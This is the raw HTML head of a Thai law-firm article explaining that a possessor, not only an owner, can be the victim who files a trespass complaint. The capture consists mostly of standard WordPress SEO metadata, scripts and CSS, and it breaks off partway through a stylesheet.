

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2016/01/15/%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%81-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5/
body_size: 28147
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2016/01/15/ความผิดฐานบุกรุก-ผู้เสี/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELine คำถาม ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่ คำตอบ เคยมีคำพิพากษาฎีกาวินิจฉัยไว้ดังนี้ เป็นประเด็นที่สำคัญนะครับสำหรับการเป็นผู้เสียหายหรือไม่ ลองไปดูคำตอบกันเลยครับ คำพิพากษาฎีกา 7313/2551   ผู้เสียหายในความผิดฐานบุกรุกไม่จำต้องเป็นเจ้าของกรรมสิทธิ์ในทรัพย์นั้น ผู้ครอบครองดูแลรักษาทรัพย์เป็นผู้เสียหาย แม้บ้านพักข้าราชการครูที่เกิดเหตุเป็นสถานที่ราชการ แต่เมื่อข้อเท็จจริงฟังได้ว่าบ้านดังกล่าวเป็นเคหสถานที่อยู่อาศัยของ ศ. ดังนั้น ศ. ย่อมเป็นผู้ครอบครองดูแล จึงเป็นผู้เสียหายมีอำนาจแจ้งความร้องทุกข์ต่อพนักงานสอบสวนได้โดยชอบ สรุป แม้เป็นผู้ครอบครองดูแลไม่ใช่เจ้าของกรรมสิทธิก็มีสิทธิแจ้งความดำเนินคดี มีปัญหาคดีความโทรปรึกษาทีมงานทนายกฤษดา 0999170039 Facebook Comments FacebookFacebookXTwitterLINELine" />
	<meta property="og:url" content="https://www.lawyers.in.th/2016/01/15/ความผิดฐานบุกรุก-ผู้เสี/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2016-01-15T03:09:42+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่","datePublished":"2016-01-15T03:09:42+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/"},"wordCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg","articleSection":["กฎหมาย-ฎีกาน่ารู้","ทริบเทคนิค/บทความ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/","url":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/","name":"ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg","datePublished":"2016-01-15T03:09:42+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 